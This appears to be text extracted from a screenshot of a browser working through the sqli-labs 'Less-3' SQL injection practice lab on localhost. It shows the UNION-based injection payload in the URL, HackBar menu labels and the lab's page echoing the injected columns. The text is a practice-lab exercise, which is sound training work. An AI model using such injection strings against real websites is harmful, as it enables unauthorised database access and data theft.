 Less-3 Error Based- String (with T
127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,3 --+
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://127.0.0.1/sqli-labs/Less-3/?id=-1') union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
S 英